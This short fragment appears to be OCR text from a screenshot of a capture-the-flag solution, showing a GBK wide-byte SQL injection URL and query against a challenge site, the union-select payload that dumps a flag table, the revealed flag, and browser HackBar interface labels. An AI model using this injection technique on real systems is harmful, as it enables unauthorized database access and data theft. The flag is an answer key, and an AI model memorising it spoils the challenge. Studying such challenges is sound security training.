 your sql:select id,title from news where id = '1ß\' and 1=2 union select 1,group_concat(flag) from ctf4 #'
flag{this_is_sqli_flag}
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute now! Hac
Load URL
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,group_concat(flag) from ctf4 %23
Split URL